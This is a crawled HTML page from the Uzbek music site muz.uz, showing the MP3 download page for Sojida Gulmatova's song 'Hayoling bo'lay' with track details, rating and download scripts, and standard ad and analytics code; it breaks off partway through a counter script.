

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://muz.uz/index.php?do=music&act=view&mid=16259
body_size: 10801
content:
 <!DOCTYPE HTML>
<html>
<!--html lang = "en"-->
	<!-- BEGIN head -->
	<head>
		<title>Sojida Gulmatova - Hayoling bo'lay MP3 qo'shig'ini ko'chirib olish</title>

<meta property="og:title" content="Sojida Gulmatova - Hayoling bo'lay MP3 qo'shig'ini ko'chirib olish">
<meta property="og:type" content="music.song">
<meta property="og:url" content="http://muz.uz//index.php?do=music&act=view&mid=16259">
<meta property="og:image" content="http://muz.uz/uploads/cover.jpg">
<meta property="og:site_name" content="Sojida Gulmatova - Hayoling bo'lay MP3 qo'shig'ini ko'chirib olish">
<meta property="og:description" content="Sojida Gulmatova - Hayoling bo'lay taronasini sifatli MP3 versiyasini ko'chirib olish">

<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" >
<meta name="description" content="Sojida Gulmatova - Hayoling bo'lay taronasini sifatli MP3 versiyasini ko'chirib olish">
<meta name="keywords" content="Sojida Gulmatova, Hayoling bo'lay, ko'chirib olish, sifatli, mp3, музыка, sound">
<meta name="generator" content="JET MEDIA (http://jetmedia.sheriyat.uz)">
<link rel="search" type="application/opensearchdescription+xml" href="http://muz.uz/engine/opensearch.php" title="MUZ.UZ - Musiqa javoni Mp3 kolleksiyasi. Yulduzlar biografiyasi">
<link rel="canonical" href="http://muz.uz//index.php?do=music&act=view&mid=16259">
<link rel="alternate" type="application/rss+xml" title="MUZ.UZ - Musiqa javoni Mp3 kolleksiyasi. Yulduzlar biografiyasi" href="http://muz.uz/rss.xml">

		<!-- Meta Tags -->
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="/templates/muzuz/css/reset.css">
		<link type="text/css" rel="stylesheet" href="/templates/muzuz/css/main-stylesheet.css">
		<link type="text/css" rel="stylesheet" href="/templates/muzuz/css/font-awesome.min.css">
		<!--link type="text/css" rel="stylesheet" href="/templates/muzuz/css/lightbox.css">
		<link type="text/css" rel="stylesheet" href="/templates/muzuz/css/shortcodes.css">
		<link type="text/css" rel="stylesheet" href="/templates/muzuz/css/custom-fonts.css">
		<link type="text/css" rel="stylesheet" href="/templates/muzuz/css/custom-colors.css"-->
		<link type="text/css" rel="stylesheet" href="/templates/muzuz/css/responsive.css">
		<link type="text/css" rel="stylesheet" href="/templates/muzuz/css/engine.css">
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="/templates/muzuz/css/ie-ancient.css">
		<![endif]-->

	<!--[if IE 8]><script src="/templates/muzuz/jscript/html5.js"></script><![endif]-->
	<!--[if lt IE 9]><script src="/templates/muzuz/jscript/html5.js"></script><![endif]-->

	<!-- END head -->

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/efd73246772e6f311cdf2ec40d282a80_0.js" async></script>
	</head>

	<!-- BEGIN body -->

	<body>
		<!-- BEGIN .boxed -->
		<div class="boxed">
			
			<!-- BEGIN .header -->
			<header class="header">

				<div class="header-topmenu">
					
					<!-- BEGIN .wrapper -->
					<div class="wrapper" style="background:#292a32;">

						<ul class="le-first">
							<li><a href="//muz.uz/1_9.html">1-9</a></li>
							<li><a href="//muz.uz/a.html">A</a></li>
							<li><a href="//muz.uz/b.html">B</a></li>
							<li><a href="//muz.uz/music/category-4.html">C</a></li>
							<li><a href="//muz.uz/ch.html">Ch</a></li>
							<li><a href="//muz.uz/d.html">D</a></li>
							<li><a href="//muz.uz/e.html">E</a></li>
							<li><a href="//muz.uz/f.html">F</a></li>
							<li><a href="//muz.uz/g.html">G</a></li>
							<li><a href="//muz.uz/g_.html">G'</a></li>
							<li><a href="//muz.uz/h.html">H</a></li>
							<li><a href="//muz.uz/i.html">I</a></li>
							<li><a href="//muz.uz/j.html">J</a></li>
							<li><a href="//muz.uz/k.html">K</a></li>
							<li><a href="//muz.uz/l.html">L</a></li>
							<li><a href="//muz.uz/m.html">M</a></li>
							<li><a href="//muz.uz/n.html">N</a></li>
							<li><a href="//muz.uz/o.html">O</a></li>
							<li><a href="//muz.uz/o_.html">O'</a></li>
							<li><a href="//muz.uz/p.html">P</a></li>
							<li><a href="//muz.uz/q.html">Q</a></li>
							<li><a href="//muz.uz/r.html">R</a></li>
							<li><a href="//muz.uz/s.html">S</a></li>
							<li><a href="//muz.uz/sh.html">Sh</a></li>
							<li><a href="//muz.uz/t.html">T</a></li>
							<li><a href="//muz.uz/u.html">U</a></li>
							<li><a href="//muz.uz/v.html">V</a></li>
							<li><a href="//muz.uz/music/category-28.html">W</a></li>
							<li><a href="//muz.uz/x.html">X</a></li>
							<li><a href="//muz.uz/y.html">Y</a></li>
							<li><a href="//muz.uz/z.html">Z</a></li>
						</ul>
						
					<!-- END .wrapper -->
					</div>

				</div>
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<div class="header-block">
						<div class="header-logo">
							<h1><a href="//muz.uz/"><img src="/templates/muzuz/images/header-logo.png" alt="MUZ.UZ - Musiqa javoni" title="MUZ.UZ - Musiqa javoni"></a></h1>
							<!--<h1><a href="index.html">MUZ.UZ</a></h1>-->
						</div>
						<div class="header-banner">
							<!-- Yandex.RTB R-A-12114113-1 -->
<div id="yandex_rtb_R-A-12114113-1"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-12114113-1",
        "renderTo": "yandex_rtb_R-A-12114113-1"
    })
})
</script>
							<a href="//muz.uz/reklama.html">O'Z REKLAMANGIZNI SHU YERDA JOYLASHTIRING</a>
						</div>
					</div>
					
				<!-- END .wrapper -->
				</div>

				<nav class="main-menu">
					
					<!-- BEGIN .wrapper -->
					<div class="wrapper">
						
						<ul class="menu">
							<li><a href="//muz.uz/">Bosh sahifa</a></li>
							<li><a href="#">Yulduzlar</a>
								<ul class="sub-menu">
									<li><a href="//muz.uz/biography.html">Yulduzlar biografiyasi</a></li>
									<li><a href="//muz.uz/adminnumbers.html">Mashhurlar administratorlari</a></li>
								</ul>
							</li>
							<li><a href="#">Yangiliklar</a>
								<ul class="sub-menu">
									<li><a href="//muz.uz/news/">O'zbek shou-biznesi</a></li>
									<li><a href="//muz.uz/worldnews/">Xorij shou-biznesi</a></li>
									<li><a href="//muz.uz/interview/">Intervyular</a></li>
								</ul>
							</li>
							<li><a href="#">Media</a>
								<ul class="sub-menu">
									<li><a href="//muz.uz/photo/">Fotogalereya</a></li>
									<li><a href="//video.muz.uz/" target="_blank">Video kliplar</a></li>
									<li><a href="//muz.uz/music/random.html">Tasodifiy tarona</a></li>
									<li><a href="//muz.uz/rbt.html">Ring Back Tone</a></li>
									<li><a href="//muz.uz/onlineradiotv.html">Online Radio/TV</a></li>
								</ul>
							</li>
							<li><a href="#">TOP-HIT</a>
								<ul class="sub-menu">
									<li><a href="//muz.uz/hit.html">UZ TOP radio HIT</a></li>
									<li><a href="//muz.uz/eurotop.html">EURO TOP radio HIT</a></li>
									<li><a href="//muz.uz/music/top50.html">UZ TOP MUZ.UZ HIT-50</a></li>
								</ul>
							</li>
							<li><a href="//muz.uz/rbt.html">RBT</a></li>
							<li><a href="//muz.uz/adminnumbers.html">Telefon</a></li>
							<li><a href="//muz.uz/search.html">Izlash</a>
								<ul class="sub-menu">
									<li><a href="//muz.uz/music/search.html">Taronalarni izlash</a></li>
									<li><a href="//muz.uz/?do=search">Yangiliklar, Intervyular bo'limi bo'yicha izlash</a></li>
									<li><a href="//search.muz.uz/" target="_blank">Xorijiy taronalarni izlash va ko'chirib olish</a></li>
								</ul>
							</li>
						</ul>

					<!-- END .wrapper -->
					</div>

				</nav>
				
			<!-- END .header -->
			</header>
			
			<!-- BEGIN .content -->
			<section class="content has-sidebar">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<div class="main-content">
						
						
							<!--div class="panel"-->
								<span id='dle-info'></span><!--div id='dle-content'-->						<div class="panel">
							<div class="p-title">
								<h2>Musiqa javoni :: S :: Sojida Gulmatova - Hayoling bo'lay</h2>
							</div>
							<div class="blog-list style-1">
								<div class="item">
									<div>
										<p><style type="text/css">@import url(http://muz.uz/templates/muzuz/mservice/css/styles.css);</style><div class="mservice_categoryblock" style="width:auto;">
<table><tr><td>
<img src="http://muz.uz/templates/muzuz/mservice/images/home.png" style="float: left" border="0" alt="Home">  <a href="http://muz.uz/music/"><b>Bo'lim boshi</b></a>
</td><!--td style="padding-left:10px;">
<img src="http://muz.uz/templates/muzuz/mservice/images/newtrack.png" style="float: left" border="0">  <a href="http://muz.uz/music/addfile.html"><b>Добавить трек</b></a>
</td--><td style="padding-left:10px;">
<img src="http://muz.uz/templates/muzuz/mservice/images/rules.png" style="float: left" border="0" alt="Qoidalar">  <a href="http://muz.uz/music_rules.html"><b>Qoidalar</b></a>
</td><td style="padding-left:10px;">
<img src="http://muz.uz/templates/muzuz/mservice/images/best20.png" style="float: left" border="0" alt="Top 20">  <a href="http://muz.uz/music/best20.html"><b>TOP 20</b></a>
</td><td style="padding-left:10px;">
<img src="http://muz.uz/templates/muzuz/mservice/images/random.png" style="float: left" border="0" alt="Tasodifiy tarona">  <a href="http://muz.uz/music/random.html"><b>Tasodifiy tarona</b></a>
</td><td style="padding-left:10px;">
<img src="http://muz.uz/templates/muzuz/mservice/images/search.png" style="float: left" border="0" alt="Izlash">  <a href="http://muz.uz/music/search.html"><b>Izlash</b></a>
</td></tr></table>
</div><br><script type="text/javascript">
<!--
function addtopls( ) {
var ajax = new dle_ajax();
ajax.onShow ( '' );
var varsString = "";
ajax.setVar( "act", '5' );
ajax.setVar( "mid", '16259' );
ajax.requestFile = dle_root + "engine/modules/mservice/ajax.php";
ajax.method = 'POST';
ajax.element = 'mservice_ajax';
ajax.sendAJAX( varsString );
}
function GetFileHashes( ) {
var ajax = new dle_ajax();
ajax.onShow ( '' );
var varsString = "";
ajax.setVar( "act", '1' );
ajax.setVar( "mid", '16259' );
ajax.requestFile = dle_root + "engine/modules/mservice/ajax.php";
ajax.method = 'POST';
ajax.element = 'mservice_ajax';
ajax.sendAJAX( varsString );
}
function ReadID3v2Tags( ) {
var ajax = new dle_ajax();
ajax.onShow ( '' );
var varsString = "";
ajax.setVar( "act", '2' );
ajax.setVar( "mid", '16259' );
ajax.requestFile = dle_root + "engine/modules/mservice/ajax.php";
ajax.method = 'POST';
ajax.element = 'mservice_ajax';
ajax.sendAJAX( varsString );
}
function DownloadTrack( ) {
var ajax = new dle_ajax();
ajax.onShow ( '' );
var varsString = "";
ajax.setVar( "act", '3' );
ajax.setVar( "mid", '16259' );
ajax.requestFile = dle_root + "engine/modules/mservice/ajax.php";
ajax.method = 'POST';
ajax.element = 'mservice_ajax';
ajax.sendAJAX( varsString );
}
function reload () {
var rndval = new Date().getTime();
document.getElementById('dle-captcha').innerHTML = '<a onclick="reload(); return false;" href="#" title="Нажмите, если не видно изображения"><img src="http://muz.uz/engine/modules/antibot.php?rndval=' + rndval + '" border="0" alt="Включите эту картинку для отображения кода безопасности" /></a>';
}
function RateTrack( rate, mid ) {
	var ajax = new dle_ajax();
	ajax.onShow ('');
	var varsString = "go_rate=" + rate;
	ajax.setVar( "mid", mid );
	ajax.setVar( "skin", dle_skin );
	ajax.requestFile = dle_root + "engine/modules/mservice/ajax-rating.php";
	ajax.method = 'GET';
	ajax.element = 'ratig-layer-' + mid;
	ajax.sendAJAX(varsString);
}
function playTrack( ) {
  window.open( "http://muz.uz/music/play-16259.html", "playning", "location=0,status=0,scrollbars=0,width=500,height=320" );
}
//-->
</script><div class="mservice_viewtrack">
  <table class="stext">
    <tr><td width="170px"><img src="http://muz.uz/engine/modules/mservice/getapic.php?f=d2921facefae51511f9f5d6b28f8ea5e.mp3" border="0" class="album_logo" alt="Логотип альбома" /></td><td>
<table>
<!--div itemscope itemtype="http://schema.org/MusicGroup"-->
<tr>
            <td itemprop="track" itemscope itemtype="http://schema.org/MusicRecording"><img src="http://muz.uz/templates/muzuz/mservice/images/category.png" style="float: left" alt="TrackName"> 
                Nomi: <span itemprop="name">Hayoling bo'lay</span></td>
          </tr>
<tr>
            <td style="padding-top:3px;"><img src="http://muz.uz/templates/muzuz/mservice/images/artist.png" style="float: left" alt="Artist"> 
                Ijrochi: <span itemprop="name"><a href="http://muz.uz/biography.html#Sojida Gulmatova" target="_blank" title="Xonanda haqida...">Sojida Gulmatova</a></span></td>
          </tr>
<tr>
            <td style="padding-top:3px;"><img src="http://muz.uz/templates/muzuz/mservice/images/random.png" style="float: left" alt="Random"> 
                Bo'lim: <a href="http://muz.uz/music/category-23.html">S</a></td>
          </tr>
<tr>
            <td style="padding-top:3px;"><img src="http://muz.uz/templates/muzuz/mservice/images/uploader.png" style="float: left" alt="Uploader"> 
                Yukladi: JET [ <a href="http://muz.uz/user/JET">профиль</a> ] [ <a href="http://muz.uz/index.php?do=pm&doaction=newpm&user=1">сообщение</a> ]</td>
          </tr>
<tr><td style="padding-top:3px;"><table><tr>
                  <!--td><img src="http://muz.uz/templates/muzuz/mservice/images/views.png" style="float: left"> 
                      Ko'rildi: 7669</td style="padding-left:10px;"-->
                  <td><img src="http://muz.uz/templates/muzuz/mservice/images/best20.png" style="float: left" style="margin-right:5px;" alt="Best 20"><span id='ratig-layer-16259'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="RateTrack('1', '16259'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="RateTrack('2', '16259'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="RateTrack('3', '16259'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="RateTrack('4', '16259'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="RateTrack('5', '16259'); return false;">5</a></li>
		</ul>
</div></span></td></tr></table></td></tr>
<tr><td style="padding-top:3px;"><!--table><tr>
                  <td width="198"><img src="http://muz.uz/templates/muzuz/mservice/images/downloads.png" style="float: left" alt="Downloads"> 
                      Ko'chirildi: 186</td>
                  <td width="95" style="padding-left:10px;"><img src="http://muz.uz/templates/muzuz/mservice/images/calendar.png" style="float: left">   23 fevral 2013 - 11:33</td></tr></table--><img src="http://muz.uz/templates/muzuz/mservice/images/calendar.png" style="float: left" alt="Calendar">   23 fevral 2013 - 11:33</td></tr>
<tr>
            <td style="padding-top:3px;"><img src="http://muz.uz/templates/muzuz/mservice/images/downloads.png" style="float: left" alt="Downloads"> 
                      Ko'chirildi: 186</td>
          </tr>
<tr>
            <td style="padding-top:3px;"><img src="http://muz.uz/templates/muzuz/mservice/images/filesize.png" style="float: left" alt="FileSize"> 
                Fayl o'lchami - 5.39 Mb, turi - MP3</td>
          </tr>
<tr>
            <td style="padding-top:3px;"><script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
											<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
											<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,viber,whatsapp,telegram" data-counter="" data-size="s"></div></td>
          </tr>
<!--/div-->
</table>
</td></td>
</table>
</div>

<br><div class="mservice_viewtrack stext" align="center"><a href="#" onClick="playTrack( ); return false;"><img src="http://muz.uz/uploads/pleyer.jpg" alt="Mp3 taronani yangi oynada tinglash"></a></div>

<div align="center">

<!-- Yandex.RTB R-A-12114113-4 -->
<div id="yandex_rtb_R-A-12114113-4"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-12114113-4",
        "renderTo": "yandex_rtb_R-A-12114113-4"
    })
})
</script>

</div>

<div style="background: #f1c40f;color: #34495e;padding: 5px;margin: 5px 0 10px 0;border-radius: 3px;"><a href="http://muz.uz/biography.html#Sojida Gulmatova" target="_blank" title="Xonanda haqida...">Sojida Gulmatova</a> - Hayoling bo'lay taronasini sifatli versiyasini ko'chirib olish</div>




<br><div class="mservice_viewtrack">
<table><tr><td>
<img src="http://muz.uz/templates/muzuz/mservice/images/downloads.png" style="float: left" border="0" alt="ko'chirib olish">  <a href="#" onclick="DownloadTrack( ); return false;"><b>Ko'chirib olish</b></a>
</td><td style="padding-left:10px;">
<img src="http://muz.uz/templates/muzuz/mservice/images/id3v2.png" style="float: left" border="0" alt="id3v2">  <a href="#" onclick="ReadID3v2Tags( ); return false;"><b>ID3v2 ni ko'rsatish</b></a>
</td><td style="padding-left:10px;">
<!--img src="http://muz.uz/templates/muzuz/mservice/images/hashes.png" style="float: left" border="0">  <a href="#" onclick="GetFileHashes( ); return false;"><b>Kod</b></a-->
<img src="http://muz.uz/templates/muzuz/mservice/images/hashes.png" style="float: left" border="0" alt="hashes"><a href="#" onclick="addtopls( ); return false;"><b>Playlistga qo'shish</b></a>
</td></tr></table>
</div>

<div id="mservice_ajax" class="stext"></div>

<br><div class="mservice_viewtrack"><b class="stext">Ijrochining boshqa taronalari:</b><br><br>&raquo; <a href="http://muz.uz/music/16591-sojida-gulmatova-men-sevaman.html" title="Sojida Gulmatova - Men sevaman">Sojida Gulmatova - Men sevaman</a><br>&raquo; <a href="http://muz.uz/music/16592-sojida-gulmatova-oh-demanglar.html" title="Sojida Gulmatova - Oh demanglar">Sojida Gulmatova - Oh demanglar</a><br>&raquo; <a href="http://muz.uz/music/16593-sojida-gulmatova-humor-etma.html" title="Sojida Gulmatova - Humor etma">Sojida Gulmatova - Humor etma</a><br>&raquo; <a href="http://muz.uz/music/16935-sojida-gulmatova-soginadi.html" title="Sojida Gulmatova - Sog'inadi">Sojida Gulmatova - Sog'inadi</a><br>&raquo; <a href="http://muz.uz/music/17143-sojida-gulmatova-polvonim.html" title="Sojida Gulmatova - Polvonim">Sojida Gulmatova - Polvonim</a><br></div></p>
									</div>
								</div>
							</div>
						</div>
<!--/div-->
							<!--/div-->
						
						<div style="text-align: center;"><a href='' id="lnk1" target="_blank"><img id="baner1" alt="Reklama" src="&nbsp;" style="border: 1px solid #FFFFCC "></a>
<script type="text/javascript">
var banerURL = new Array('http://muz.uz/uploads/pr/jetmediauz.jpg','http://muz.uz/uploads/pr/donate.jpg');
var siteURL = new Array('http://jetmedia.uz','https://tirikchilik.uz/muzuz');
var n1 = Math.round(Math.random() * (banerURL.length-1));
document.getElementById('baner1').src = banerURL[n1];
document.getElementById('lnk1').href = siteURL[n1];
</script>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2484768597530892"
     crossorigin="anonymous"></script>
<!-- MuzuzApp -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2484768597530892"
     data-ad-slot="1663382735"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
							<!--/templates/muzuz/images/no-banner-728x90.jpg-->
							<a href="//muz.uz/reklama.html">O'Z REKLAMANGIZNI SHU YERDA JOYLASHTIRING</a> <br>
						</div>

					</div>
					
					<aside id="sidebar">
						
						<!-- BEGIN .widget -->
						<div class="widget">
							<div class="w-title">
								<h3>Reklama</h3>
							</div>
							<div style="text-align: center;">

<a href='' id="lnk5" target="_blank"><img id="baner5" alt="Reklama" src="&nbsp;" style="border: 1px solid #FFFFCC "></a>
<script language="javascript">
var banerURL = new Array('http://muz.uz/uploads/pr/telegram.jpg','http://muz.uz/uploads/pr/qalbimnavosi.jpg','http://muz.uz/uploads/pr/telegrambot.jpg');
var siteURL = new Array('https://t.me/muzuzinfo','http://qalbimnavosi.uz','https://t.me/muzuzbot');
var n1 = Math.round(Math.random() * (banerURL.length-1));
document.getElementById('baner5').src = banerURL[n1];
document.getElementById('lnk5').href = siteURL[n1];
</script>
</div>
						<!-- END .widget -->
						</div>
						
						<!-- BEGIN .widget -->
						<div class="widget">
							<div class="w-title tab-a">
								<h3>Tug'ilgan kun</h3><h3>Foydalanuvchi bo'limi</h3>
							</div>
							<div class="tab-d">

								<!-- First Tab -->
								<div class="article-list">
									<div class="item">
										 <table style='margin: 5px; width: 99%; border-collapse: collapse' cellpadding=10><tbody><tr><td><i class='fa fa-star' style='color:red;'></i> Bugun tavallud topgan:<br><p style='font-weight: bold;'><img src="http://muz.uz/dat_holidays/shahnoz.jpg" style="float: left" alt="Holidays">22-yanvar<br><a href="#">Shahnoz</a></p><i class='fa fa-star' style='color:red;'></i> Bugun tavallud topgan:<br><p style='font-weight: bold;'><img src="http://muz.uz/dat_holidays/noavatar.jpg" style="float: left" alt="Holidays">22-yanvar<br><a href="http://muz.uz/content/xonandalar/nigora-soim.html">Nigora Soim</a></p><i class='fa fa-star' style='color:red;'></i> Bugun tavallud topgan:<br><p style='font-weight: bold;'><img src="http://muz.uz/dat_holidays/davrondavurov.jpg" style="float: left" alt="Holidays">22-yanvar<br><a href="http://muz.uz/content/xonandalar/davron-shanson.html">Davron Davurov</a></p><i class='fa fa-info-circle' style='color:#1799e4;'></i> Yaqin kunlardagi tavallud kunlari:<div style='border-bottom: #515151 1px dashed'></div><img src="http://muz.uz/dat_holidays/noavatar.jpg" style="float: left" alt="Holidays">26-yanvar<br><a href="#">Otabek Madrahimov</a><br><br><hr><img src="http://muz.uz/dat_holidays/noavatar.jpg" style="float: left" alt="Holidays">26-yanvar<br><a href="#">Dilshodbek Rustamov</a><br><br><hr><img src="http://muz.uz/dat_holidays/azizaniyozmetova.jpg" style="float: left" alt="Holidays">27-yanvar<br><a href="http://muz.uz/content/xonandalar/aziza-niyozmetova.html">Aziza Niyozmetova</a><br><br><hr><img src="http://muz.uz/dat_holidays/alisherfayz.jpg" style="float: left" alt="Holidays">27-yanvar<br><a href="http://muz.uz/content/xonandalar/alisher-fayz.html">Alisher Fayz</a><br><br><hr></td></tr></tbody></table>
									</div>

								</div>

								<!-- Second Tab -->
								<div class="article-list">
									<div class="item">
										 			<form method="post" onsubmit="javascript:showBusyLayer()">
              <table width="16" class="stext">
                <tr align="left" valign="middle">
                  <td width="58" height="25" align="right" style="color: #3399FF;">Login: </td>
                  <td height="25" align="right"><input type="text" name="login_name" style="width:101px; height:20px; font-family:tahoma; font-size:11px; border:1px solid #E0E0E0 "></td>
                </tr>
                <tr align="left" valign="middle">
                  <td width="58" height="25" align="right" style="color: #3399FF;">Parol: </td>
                  <td height="25" align="right"><input type="password" name="login_password" style="width:101px; height:20px; font-family:tahoma; font-size:11px; border:1px solid #E0E0E0 "></td>
                </tr>
                <tr align="left" valign="middle">
                  <td width="58" height="25" align="right">&nbsp;</td>
                  <td height="25" align="right"><div style="padding-top:0px; padding-left:0px;">
                    <input type="submit" class="bbcodes_poll" value="Kirish">
			<input name="login" type="hidden" id="login" value="submit"></div>
                    </td>
                </tr>
              </table></form>
              <a href="http://muz.uz/index.php?do=register" style="color: #3399FF;">Ro'yhatdan o'tish!</a><br><a href="http://muz.uz/index.php?do=lostpassword" style="color: #3399FF;">Parolni unutdim...</a> <!--a href="http://muz.uz/index.php?do=faq" target="_blank">[?]</a-->
									</div>
								</div>

							</div>
						<!-- END .widget -->
						</div>

						<!-- BEGIN .widget -->
						<div class="widget">
							<div class="w-title">
								<h3>Reklama</h3>
							</div>
							<div class="banner">
								<a href="//muz.uz/reklama.html" class="upper-title">Reklamangizni joylashtiring<i class="fa fa-caret-down"></i></a>
								<a href="#" target="_blank"><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://adv.muz.uz/www/delivery/ajs.php':'http://adv.muz.uz/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?campaignid=6");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://adv.muz.uz/www/delivery/ck.php?n=a5dd6231&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://adv.muz.uz/www/delivery/avw.php?campaignid=6&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a5dd6231' border='0' alt=''></a></noscript></a>

<!-- Yandex.RTB R-A-12114113-2 -->
<div id="yandex_rtb_R-A-12114113-2"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-12114113-2",
        "renderTo": "yandex_rtb_R-A-12114113-2"
    })
})
</script>

							</div>
						<!-- END .widget -->
						</div>
						
					</aside>
					
				<!-- END .wrapper -->
				</div>
				
			<!-- BEGIN .content -->
			</section>
			
			<!-- BEGIN .footer -->
			<footer class="footer">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .footer-widgets -->
					<div class="footer-widgets">
						
						<!-- BEGIN .widget -->
						<div class="widget">
							<div>
								<div class="left">O'zMAA tomonidan (24.03.2011) 0663 raqami bilan ro'yhatga olingan. Audiovizual asarlar hamda fonogrammalar sotish bo'yicha litsenziyaga ega (VM 000134). Saytdagi ma'lumotlardan faqatgina ma'muriyat ruxsati bilan foydalanish mumkin. Ma'lumotdan foydalanilganda manba ko'rsatilishi shart. Barcha xuquqlar himoyalangan.</div>
								<!--img src="/templates/muzuz/images/photos/image-5.jpg" alt="" /-->
							</div>
						<!-- END .widget -->
						</div>
						
						<!-- BEGIN .widget -->
						<div class="widget">
							<div class="article-list">
								
								<div class="item" align="center">
<a href="http://start.muz.uz/"><img src="http://start.muz.uz/stat/counter.php" width=88 height=31 border=0></a> 

<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->
 
<!-- START WWW.UZ TOP-RATING --><SCRIPT language="javascript" type="text/javascript">
<!--
top_js="1.0";top_r="id=20736&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
//-->
</SCRIPT>
<SCRIPT language="javascript1.1" type="text/javascript">
<!--
top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
//-->
</SCRIPT>
<SCRIPT language="javascript1.2" type="text/javascript">
<!--
top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
//-->
</SCRIPT>
<SCRIPT language="javascript1.3" type="text/javascript">
